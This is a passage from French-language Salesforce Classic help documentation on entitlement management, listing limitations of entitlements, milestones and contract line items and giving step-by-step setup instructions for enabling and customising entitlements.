

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour configurer une gestion des autorisations :





CONSULTER ÉGALEMENT :

[Planification de la Gestion des autorisations](#page-2772-0)

## <span id="page-2777-0"></span>Limitations de la gestion des autorisations

Les informations suivantes s'appliquent aux autorisations et à leurs fonctionnalités associées.

#### **Limitations d'autorisation**

- **•** Chaque autorisation doit être associée à un compte.
- **•** Vous ne pouvez pas partager des autorisations. Les autorisations héritent des paramètres de partage de leur compte parent.
- **•** Les champs de fusion pour les autorisations des requêtes ne sont pas prises en charge. Par exemple, si vous ajoutez un champ de fusion Nom d'autorisation {!Case.Entitlement} à un modèle d'e-mail, le champ n'est pas renseigné dans le modèle.
- **•** Les contacts d'autorisation n'ont pas de présentation de page, de présentation de recherche, de bouton, de lien ou de type d'enregistrement.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

**•** Les autorisations ne s'appliquent pas automatiquement aux requêtes créées avec Web vers requête ou E-mail vers requête. Vous pouvez ajouter des autorisations à ces fonctionnalités à l'aide d'un code Apex. Pour un exemple de déclencheur, reportez-vous à [Default Entitlement on Case with Triggers](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers).

#### **Limitations des jalons**

- **•** Vous ne pouvez pas ajouter des jalons à des requêtes sans utiliser de processus d'autorisation. Les processus d'autorisation appliquent les jalons aux requêtes.
- **•** Une organisation peut avoir jusqu'à 1 000 processus d'autorisation, avec jusqu'à 10 jalons par processus. Si votre organisation a été créée avant la version Summer '13, le nombre maximal de processus d'autorisation peut être inférieur. Vous pouvez toutefois demander à Salesforce de l'augmenter.
- **•** Les jalons sur des requêtes sont automatiquement marqués Terminé. Si vous le souhaitez, vous pouvez configurer une automatisation de saisie automatique de jalons dans des requêtes correspondant à un critère unique. Pour en savoir plus, reportez-vous à [Saisie automatique de jalons de requête.](#page-2798-0)
- **•** Lorsqu'un processus d'autorisation est activé, vous ne pouvez pas mettre à jour ni supprimer des jalons et des actions de jalon sur le processus. Cependant, vous pouvez créer de nouvelles versions de processus d'autorisation avec d'autres paramètres de jalon et appliquer la nouvelle version à des autorisations existantes.
- **•** Les heures ouvrables sur des processus d'autorisation ne sont pas prises en charge dans des ensembles de modifications. Si vous devez transférer un processus avec des heures ouvrables d'une organisation Salesforce à une autre, utilisez une des approches suivantes :
	- **–** Créez le processus d'autorisation dans la nouvelle organisation
	- **–** Utilisez une autre méthode pour transférer le processus d'autorisation, comme l'outil de migration Force.com
	- **–** Supprimez les heures ouvrables du processus d'autorisation avant de l'ajouter à un ensemble de modifications

#### **Limitations des éléments de ligne de contrat**

- **•** Vous pouvez utiliser des éléments de ligne de contrat uniquement si votre organisation utilise l'objet Produit.
- **•** Vous ne pouvez pas créer des vues de liste pour des éléments de ligne de contrat.
- **•** Vous ne pouvez pas partager des éléments de ligne de contrat. Les éléments de ligne de contrat héritent des paramètres de partage de leur contrat de service parent. Par exemple, les utilisateurs qui disposent de l'autorisation « Lire » sur les contrats de service héritent de l'autorisation « Lire » sur les éléments de ligne de contrat.

#### CONSULTER ÉGALEMENT :

[Liste de contrôle de configuration de la gestion des autorisations](#page-2775-0) [Configuration d'un processus d'autorisation](#page-2799-0)

## <span id="page-2778-0"></span>Configuration des autorisations

Les autorisations sont des unités de support client dans Salesforce, par exemple un « support téléphonique » ou un « support Web ». Configurez des autorisations dans votre organisation pour aider les agents de support à déterminer si un client est éligible pour le support.

#### 1. [Activation d'autorisations](#page-2779-0)

Activez des autorisations dans votre organisation afin d'aider les agents de support à fournir le niveau de service approprié à vos clients.

#### 2. [Personnalisation des autorisations](#page-2779-1)

Personnalisez des champs et des présentations de page d'autorisation adaptés à vos besoins métiers et à l'activité de vos agents.

#### 3. [Configuration d'autorisations et de filtres de référence de ressources dans des requêtes](#page-2781-0)

Configurez des filtres de référence dans des champs de requête associés à une autorisation, afin de limiter les autorisations que les utilisateurs peuvent sélectionner dans une requête.

#### 4. [Octroi aux utilisateurs de l'accès à la gestion des autorisations](#page-2782-0)

Après avoir configuré la gestion des autorisations, assurez-vous que les utilisateurs disposent des autorisations, de l'accès aux champs et de l'accès aux onglets appropriés.

#### 5. [Configuration d'un modèle d'autorisation](#page-2784-0) Les modèles d'autorisation permettent de prédéfinir les conditions de support que des utilisateurs peuvent ajouter aux produits.

6. [Ajout automatique d'autorisations à des requêtes depuis le Web, un e-mail et des communautés](#page-2786-0)

Les autorisations ne s'appliquent pas automatiquement aux requêtes créées avec Web vers requête, E-mail vers requête ou des communautés. Cependant, vous pouvez ajouter des autorisations à ces fonctionnalités à l'aide d'un code Apex.

### Éditions

Disponible avec : Salesforce Classic

## <span id="page-2779-0"></span>Activation d'autorisations

Activez des autorisations dans votre organisation afin d'aider les agents de support à fournir le niveau de service approprié à vos clients.

- **1.** Dans Configuration, saisissez *Paramètres d'autorisation* dans la case Recherche rapide, puis sélectionnez **Paramètres d'autorisation**.
- **2.** Sélectionnez Activer la gestion des autorisations.
- **3.** Cliquer sur **Enregistrer**. Une page s'ouvre dans laquelle vous pouvez personnaliser les paramètres de gestion des autorisations. Vous reverrez ces paramètres plus loin, dans le processus de configuration de la gestion des autorisations.

## <span id="page-2779-1"></span>Personnalisation des autorisations

Personnalisez des champs et des présentations de page d'autorisation adaptés à vos besoins métiers et à l'activité de vos agents.

#### **1. Personnalisez les champs d'autorisation.**

Cela permet de contrôler les informations que les utilisateurs ajoutent aux autorisations.

Conseil: Créez des champs d'autorisation personnalisés spécifiques à votre secteur d'activité ou à vos processus de support. Par exemple :

- **•** Personnalisez les valeurs du champ Type pour les adapter aux types d'autorisation que votre équipe fournit ou vend, par exemple une assistance en ligne ou une formation en ligne.
- **•** Si votre activité facture les renouvellements d'autorisation, créez un champ de devise dans les autorisations nommé Coût de renouvellement.

#### **2. Personnalisez les présentations de page d'autorisation.**

Cela permet de spécifier les champs et les listes associées que les utilisateurs affichent dans les autorisations. Vous pouvez effectuer les personnalisations suivantes :

- **•** Ajoutez le champ Icône de statut qui permet aux utilisateurs de déterminer aisément si l'autorisation est active, expirée ou inactive.
- **•** Pour limiter le nombre d'autorisations de requêtes à prendre en charge, ajoutez les champs suivants aux présentations de page d'autorisation :



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

### AUTORISATIONS UTILISATEUR

Pour activer les autorisations

**•** Gérer les autorisations

#### Éditions

:

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

Pour modifier des présentations de page et définir un suivi d'historique de champ :

**•** Personnaliser l'application



- **•** Ajoutez les listes associées Requêtes et Contacts pour permettre aux utilisateurs de :
	- **–** Afficher les requêtes et les contacts associés aux autorisations.
	- **–** Créer des requêtes automatiquement associées aux autorisations correctes
	- **–** Ajouter des contacts aux autorisations

#### **3. Définissez le suivi d'historique des champs sur les autorisations.**

Cela permet de connaître la date de modification des valeurs de champ. Les modifications sont répertoriées dans la liste associée Historique des autorisations dans les autorisations. Dans les paramètres de gestion de l'objet des autorisations, accédez à la section des champs, puis cliquez sur **Définir le suivi d'historique**.

#### **4. Personnaliser les présentations de page d'autres objets.**

- **•** Ajoutez le champ de recherche Nom d'autorisation à des présentations de page de requête. Les utilisateurs peuvent ainsi ajouter des autorisations aux requêtes.
- **•** Ajoutez la liste associée Autorisations aux présentations de page d'autres objets :



La liste associée Autorisations comporte un lien **Créer une requête** qui permet aux utilisateurs de créer une requête qui comprend automatiquement l'autorisation appropriée. La requête inclut automatiquement les informations relatives au compte, au contact ou à l'actif de l'autorisation.

#### **5. Rendez l'onglet Autorisations visible dans Salesforce et dans toutes les applications personnalisées.**

L'onglet Autorisations est l'emplacement où les utilisateurs créent et modifient des autorisations. Ajoutez l'onglet à une application ou demandez aux utilisateurs de l'ajouter à un ensemble d'onglets existant dans Salesforce. Les utilisateurs doivent disposer de l'autorisation « Lire » sur les autorisations pour afficher l'onglet Autorisations.

## <span id="page-2781-0"></span>Configuration d'autorisations et de filtres de référence de ressources dans des requêtes

Configurez des filtres de référence dans des champs de requête associés à une autorisation, afin de limiter les autorisations que les utilisateurs peuvent sélectionner dans une requête.

Par exemple, lorsque les utilisateurs de communauté créent une requête et utilisent la référence dans le champ Nom de l'autorisation, vous pouvez configurer des filtres de référence afin qu'ils sélectionnent uniquement des autorisations enregistrées dans leur compte ou leur contact.

- **1.** Dans Configuration, saisissez *Processus d'autorisation* dans la case Recherche rapide, puis sélectionnez **Processus d'autorisation**.
- **2.** Sélectionnez le ou les éléments que vous souhaitez renvoyer dans les champs de recherche.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

Pour configurer des recherches associée à des autorisations dans les requêtes : Gérer les autorisations

La sélection de plusieurs éléments agit comme une fonction AND. Par conséquent, plus vous sélectionnez d'éléments, plus les options renvoyées sont restreintes. Par exemple, si vous sélectionnez Le même compte dans la requête et Le même contact dans la requête, le champ de référence Ressource renvoie uniquement les ressources enregistrées à la fois dans le compte et dans le contact de la requête.

Conseil: Sélectionnez des éléments qui correspondent à la méthode de vérification de l'éligibilité du support par vos agents. Par exemple, si vos agents vérifient l'éligibilité du support en fonction des comptes, sélectionnez des éléments associés à des comptes.

<span id="page-2782-0"></span>**3.** Cliquez sur **Enregistrer**.

## Octroi aux utilisateurs de l'accès à la gestion des autorisations

Après avoir configuré la gestion des autorisations, assurez-vous que les utilisateurs disposent des autorisations, de l'accès aux champs et de l'accès aux onglets appropriés.

#### **1. Attribuez des autorisations de gestion des autorisations aux utilisateurs.**



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des utilisateurs :

**•** Gérer les utilisateurs internes



